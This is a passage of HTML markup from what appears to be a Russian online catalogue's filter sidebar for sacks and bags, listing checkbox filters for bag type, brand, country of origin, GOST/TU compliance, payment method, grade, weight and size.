					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">неламинированные</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">с полиэтиленовым вкладышем</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">с клапаном</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">с нанесением печати логотипом</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">с фальцами</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">с завязками</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">с ручками</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для химической отрасли</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для сельхоз продукции</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">б/у мешки</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">мешочные промбы</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="flavored-263">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ароматизированные</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="flavored" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_4144464487">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="flavored"
                                            id="arrFilter__263_4144464487"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="delivery_time-264">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Срок доставки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="delivery_time" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__264_2147529457">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1_den"
                                            name="delivery_time"
                                            id="arrFilter__264_2147529457"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 день <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="brand-267">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Бренд</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="brand" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_2396732099">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="mirpack"
                                            name="brand"
                                            id="arrFilter__267_2396732099"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">MIRPACK <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ФорТ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">TARRA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">koiko</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Teamsport24</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Комус</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DINFIX</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">GAVIAL</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Gigant</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">PACK INNOVATION</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">STAYER</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ВОЛГА ПОЛИМЕР</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Милен</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">РемоКолор</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Рос</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СИБРТЕХ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Сталер</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Щит</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
																<li class="lvl1 kombox-closed" data-id="manufacturer_country-269">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Страна-изготовитель</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="manufacturer_country" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__269_595022058">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rossiya"
                                            name="manufacturer_country"
                                            id="arrFilter__269_595022058"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Россия <span class="kombox-cnt">(51)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Белоруссия</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Казахстан</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Китай</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Польша</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Вьетнам</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_1416650876">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="gost_12302_2013"
                                            name="gost_tu"
                                            id="arrFilter__270_1416650876"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ГОСТ 12302-2013 <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_3447271878">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="tu"
                                            name="gost_tu"
                                            id="arrFilter__270_3447271878"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ТУ <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_605721843">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="optom_skidki"
                                            id="arrFilter__271_605721843"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="new_poducts-272">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Новинки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="new_poducts" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_1394451557">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="novinki"
                                            name="new_poducts"
                                            id="arrFilter__272_1394451557"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">новинки <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pay-273">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оплата</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pay" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__273_3172189513">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="beznalichnyy_raschet_s_nds"
                                            name="type_pay"
                                            id="arrFilter__273_3172189513"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Безналичный расчет с НДС <span class="kombox-cnt">(9)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Без НДС</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Отсрочка платежа</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Наличная оплата</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Оплата картой</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
																<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
																	<li class="lvl1  kombox-closed" data-id="Sort">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Сорт</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="Sort" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Высший сорт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Второй</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Первый</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="VES">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Вес, г.</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="VES" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">4030</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">150</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">115</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">105</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">90</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">70</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">52</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">45</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">35</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">33</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="RAZMERPP">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Размер</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RAZMERPP" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30х45</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">35х38</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">35х40</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">35х53</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">40х50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">40х55</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">45х65</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">45х75</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">46х75</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">46х77</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50х60</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50х80</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

